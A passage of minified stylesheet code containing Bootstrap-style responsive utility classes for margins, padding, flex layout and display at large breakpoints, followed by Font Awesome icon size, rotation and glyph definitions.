g-first{order:-1!important}.order-lg-0{order:0!important}.order-lg-1{order:1!important}.order-lg-2{order:2!important}.order-lg-3{order:3!important}.order-lg-4{order:4!important}.order-lg-5{order:5!important}.order-lg-last{order:6!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-auto{margin-left:auto!important}.p-lg-0{padding:0!important}.p-lg-1{padding:.25rem!important}.p-lg-2{padding:.5rem!important}.p-lg-3{padding:1rem!important}.p-lg-4{padding:1.5rem!important}.p-lg-5{padding:3rem!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-lg-0{padding-top:0!important}.pt-lg-1{padding-top:.25rem!important}.pt-lg-2{padding-top:.5rem!important}.pt-lg-3{padding-top:1rem!important}.pt-lg-4{padding-top:1.5rem!important}.pt-lg-5{padding-top:3rem!important}.pe-lg-0{padding-right:0!important}.pe-lg-1{padding-right:.25rem!important}.pe-lg-2{padding-right:.5rem!important}.pe-lg-3{padding-right:1rem!important}.pe-lg-4{padding-right:1.5rem!important}.pe-lg-5{padding-right:3rem!important}.pb-lg-0{padding-bottom:0!important}.pb-lg-1{padding-bottom:.25rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pb-lg-3{padding-bottom:1rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pb-lg-5{padding-bottom:3rem!important}.ps-lg-0{padding-left:0!important}.ps-lg-1{padding-left:.25rem!important}.ps-lg-2{padding-left:.5rem!important}.ps-lg-3{padding-left:1rem!important}.ps-lg-4{padding-left:1.5rem!important}.ps-lg-5{padding-left:3rem!important}.text-lg-start{text-align:left!important}.text-lg-end{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.float-xl-start{float:left!important}.float-xl-end{float:right!important}.float-xl-none{float:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-grid{display:grid!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}.d-xl-none{display:none!important}.flex-xl-fill{flex:1 1 auto!important}.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-grow-0{flex-grow:0!important}.flex-xl-grow-1{flex-grow:1!important}.flex-xl-shrink-0{flex-shrink:0!important}.flex-xl-shrink-1{flex-shrink:1!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xl-0{gap:0!important}.gap-xl-1{gap:.25rem!important}.gap-xl-2{gap:.5rem!important}.gap-xl-3{gap:1rem!important}.gap-xl-4{gap:1.5rem!important}.gap-xl-5{gap:3rem!important}.justify-content-xl-start{justify-content:flex-start!important}.justify-content-xl-end{justify-content:flex-end!important}.justify-content-xl-center{justify-content:center!important}.justify-content-xl-between{justify-content:space-between!important}.justify-content-xl-around{justify-content:space-around!important}.justify-content-xl-evenly{justify-content:space-evenly!important}.align-items-xl-start{align-items:flex-start!important}.align-items-xl-end{align-items:flex-end!important}.align-items-xl-center{align-items:center!important}.align-items-xl-baseline{align-items:baseline!important}.align-items-xl-stretch{align-items:stretch!important}.align-content-xl-start{align-content:flex-start!important}.align-content-xl-end{align-content:flex-end!important}.align-content-xl-center{align-content:center!important}.align-content-xl-between{align-content:space-between!important}.align-content-xl-around{align-content:space-around!important}.align-content-xl-stretch{align-content:stretch!important}.align-self-xl-auto{align-self:auto!important}.align-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}.order-xl-first{order:-1!important}.order-xl-0{order:0!important}.order-xl-1{order:1!important}.order-xl-2{order:2!important}.order-xl-3{order:3!important}.order-xl-4{order:4!important}.order-xl-5{order:5!important}.order-xl-last{order:6!important}.m-xl-0{margin:0!important}.m-xl-1{margin:.25rem!important}.m-xl-2{margin:.5rem!important}.m-xl-3{margin:1rem!important}.m-xl-4{margin:1.5rem!important}.m-xl-5{margin:3rem!important}.m-xl-auto{margin:auto!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xl-0{margin-top:0!important}.mt-xl-1{margin-top:.25rem!important}.mt-xl-2{margin-top:.5rem!important}.mt-xl-3{margin-top:1rem!important}.mt-xl-4{margin-top:1.5rem!important}.mt-xl-5{margin-top:3rem!important}.mt-xl-auto{margin-top:auto!important}.me-xl-0{margin-right:0!important}.me-xl-1{margin-right:.25rem!important}.me-xl-2{margin-right:.5rem!important}.me-xl-3{margin-right:1rem!important}.me-xl-4{margin-right:1.5rem!important}.me-xl-5{margin-right:3rem!important}.me-xl-auto{margin-right:auto!important}.mb-xl-0{margin-bottom:0!important}.mb-xl-1{margin-bottom:.25rem!important}.mb-xl-2{margin-bottom:.5rem!important}.mb-xl-3{margin-bottom:1rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.mb-xl-5{margin-bottom:3rem!important}.mb-xl-auto{margin-bottom:auto!important}.ms-xl-0{margin-left:0!important}.ms-xl-1{margin-left:.25rem!important}.ms-xl-2{margin-left:.5rem!important}.ms-xl-3{margin-left:1rem!important}.ms-xl-4{margin-left:1.5rem!important}.ms-xl-5{margin-left:3rem!important}.ms-xl-auto{margin-left:auto!important}.p-xl-0{padding:0!important}.p-xl-1{padding:.25rem!important}.p-xl-2{padding:.5rem!important}.p-xl-3{padding:1rem!important}.p-xl-4{padding:1.5rem!important}.p-xl-5{padding:3rem!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xl-0{padding-top:0!important}.pt-xl-1{padding-top:.25rem!important}.pt-xl-2{padding-top:.5rem!important}.pt-xl-3{padding-top:1rem!important}.pt-xl-4{padding-top:1.5rem!important}.pt-xl-5{padding-top:3rem!important}.pe-xl-0{padding-right:0!important}.pe-xl-1{padding-right:.25rem!important}.pe-xl-2{padding-right:.5rem!important}.pe-xl-3{padding-right:1rem!important}.pe-xl-4{padding-right:1.5rem!important}.pe-xl-5{padding-right:3rem!important}.pb-xl-0{padding-bottom:0!important}.pb-xl-1{padding-bottom:.25rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pb-xl-3{padding-bottom:1rem!important}.pb-xl-4{padding-bottom:1.5rem!important}.pb-xl-5{padding-bottom:3rem!important}.ps-xl-0{padding-left:0!important}.ps-xl-1{padding-left:.25rem!important}.ps-xl-2{padding-left:.5rem!important}.ps-xl-3{padding-left:1rem!important}.ps-xl-4{padding-left:1.5rem!important}.ps-xl-5{padding-left:3rem!important}.text-xl-start{text-align:left!important}.text-xl-end{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1400px){.float-xxl-start{float:left!important}.float-xxl-end{float:right!important}.float-xxl-none{float:none!important}.d-xxl-inline{display:inline!important}.d-xxl-inline-block{display:inline-block!important}.d-xxl-block{display:block!important}.d-xxl-grid{display:grid!important}.d-xxl-table{display:table!important}.d-xxl-table-row{display:table-row!important}.d-xxl-table-cell{display:table-cell!important}.d-xxl-flex{display:flex!important}.d-xxl-inline-flex{display:inline-flex!important}.d-xxl-none{display:none!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.gap-xxl-0{gap:0!important}.gap-xxl-1{gap:.25rem!important}.gap-xxl-2{gap:.5rem!important}.gap-xxl-3{gap:1rem!important}.gap-xxl-4{gap:1.5rem!important}.gap-xxl-5{gap:3rem!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.justify-content-xxl-evenly{justify-content:space-evenly!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}.order-xxl-first{order:-1!important}.order-xxl-0{order:0!important}.order-xxl-1{order:1!important}.order-xxl-2{order:2!important}.order-xxl-3{order:3!important}.order-xxl-4{order:4!important}.order-xxl-5{order:5!important}.order-xxl-last{order:6!important}.m-xxl-0{margin:0!important}.m-xxl-1{margin:.25rem!important}.m-xxl-2{margin:.5rem!important}.m-xxl-3{margin:1rem!important}.m-xxl-4{margin:1.5rem!important}.m-xxl-5{margin:3rem!important}.m-xxl-auto{margin:auto!important}.mx-xxl-0{margin-right:0!important;margin-left:0!important}.mx-xxl-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-xxl-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-xxl-3{margin-right:1rem!important;margin-left:1rem!important}.mx-xxl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-xxl-5{margin-right:3rem!important;margin-left:3rem!important}.mx-xxl-auto{margin-right:auto!important;margin-left:auto!important}.my-xxl-0{margin-top:0!important;margin-bottom:0!important}.my-xxl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-xxl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-xxl-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-xxl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-xxl-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-xxl-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-xxl-0{margin-top:0!important}.mt-xxl-1{margin-top:.25rem!important}.mt-xxl-2{margin-top:.5rem!important}.mt-xxl-3{margin-top:1rem!important}.mt-xxl-4{margin-top:1.5rem!important}.mt-xxl-5{margin-top:3rem!important}.mt-xxl-auto{margin-top:auto!important}.me-xxl-0{margin-right:0!important}.me-xxl-1{margin-right:.25rem!important}.me-xxl-2{margin-right:.5rem!important}.me-xxl-3{margin-right:1rem!important}.me-xxl-4{margin-right:1.5rem!important}.me-xxl-5{margin-right:3rem!important}.me-xxl-auto{margin-right:auto!important}.mb-xxl-0{margin-bottom:0!important}.mb-xxl-1{margin-bottom:.25rem!important}.mb-xxl-2{margin-bottom:.5rem!important}.mb-xxl-3{margin-bottom:1rem!important}.mb-xxl-4{margin-bottom:1.5rem!important}.mb-xxl-5{margin-bottom:3rem!important}.mb-xxl-auto{margin-bottom:auto!important}.ms-xxl-0{margin-left:0!important}.ms-xxl-1{margin-left:.25rem!important}.ms-xxl-2{margin-left:.5rem!important}.ms-xxl-3{margin-left:1rem!important}.ms-xxl-4{margin-left:1.5rem!important}.ms-xxl-5{margin-left:3rem!important}.ms-xxl-auto{margin-left:auto!important}.p-xxl-0{padding:0!important}.p-xxl-1{padding:.25rem!important}.p-xxl-2{padding:.5rem!important}.p-xxl-3{padding:1rem!important}.p-xxl-4{padding:1.5rem!important}.p-xxl-5{padding:3rem!important}.px-xxl-0{padding-right:0!important;padding-left:0!important}.px-xxl-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-xxl-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-xxl-3{padding-right:1rem!important;padding-left:1rem!important}.px-xxl-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-xxl-5{padding-right:3rem!important;padding-left:3rem!important}.py-xxl-0{padding-top:0!important;padding-bottom:0!important}.py-xxl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-xxl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-xxl-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-xxl-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-xxl-5{padding-top:3rem!important;padding-bottom:3rem!important}.pt-xxl-0{padding-top:0!important}.pt-xxl-1{padding-top:.25rem!important}.pt-xxl-2{padding-top:.5rem!important}.pt-xxl-3{padding-top:1rem!important}.pt-xxl-4{padding-top:1.5rem!important}.pt-xxl-5{padding-top:3rem!important}.pe-xxl-0{padding-right:0!important}.pe-xxl-1{padding-right:.25rem!important}.pe-xxl-2{padding-right:.5rem!important}.pe-xxl-3{padding-right:1rem!important}.pe-xxl-4{padding-right:1.5rem!important}.pe-xxl-5{padding-right:3rem!important}.pb-xxl-0{padding-bottom:0!important}.pb-xxl-1{padding-bottom:.25rem!important}.pb-xxl-2{padding-bottom:.5rem!important}.pb-xxl-3{padding-bottom:1rem!important}.pb-xxl-4{padding-bottom:1.5rem!important}.pb-xxl-5{padding-bottom:3rem!important}.ps-xxl-0{padding-left:0!important}.ps-xxl-1{padding-left:.25rem!important}.ps-xxl-2{padding-left:.5rem!important}.ps-xxl-3{padding-left:1rem!important}.ps-xxl-4{padding-left:1.5rem!important}.ps-xxl-5{padding-left:3rem!important}.text-xxl-start{text-align:left!important}.text-xxl-end{text-align:right!important}.text-xxl-center{text-align:center!important}}@media (min-width:1200px){.fs-1{font-size:2.5rem!important}.fs-2{font-size:2rem!important}.fs-3{font-size:1.75rem!important}.fs-4{font-size:1.5rem!important}}@media print{.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-grid{display:grid!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}.d-print-none{display:none!important}}.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bacteria:before{content:"\e059"}.fa-bacterium:before{content:"\e05a"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\e05b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa